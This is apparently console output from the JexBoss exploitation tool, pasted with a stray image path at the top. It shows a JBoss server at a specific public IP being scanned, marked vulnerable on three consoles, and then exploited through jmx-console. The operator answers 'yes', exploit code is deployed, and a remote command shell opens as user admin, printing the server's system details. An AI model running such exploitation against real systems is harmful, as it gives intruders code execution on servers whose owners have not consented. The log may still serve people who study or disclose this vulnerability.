 | @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
** Checking Host: https://183.129.160.195 **
* Checking web-console: [ VULNERABLE ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the
server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to https://183.129.160.195. Wait...
* Successfully deployed code! Starting command shell, wait...
Ubuntu Software Center - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
* https://183.129.160.195:
Linux xs.hlw.app03 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86
CentOS release 6.4 (Final)
Kernel \r on an \m
uid=500(admin) gid=500(admin) 组=500(admin) 环境=unconfined_u:unconfined_r:uncon
www.wooyun.org
[Type commands or "exit" to finish]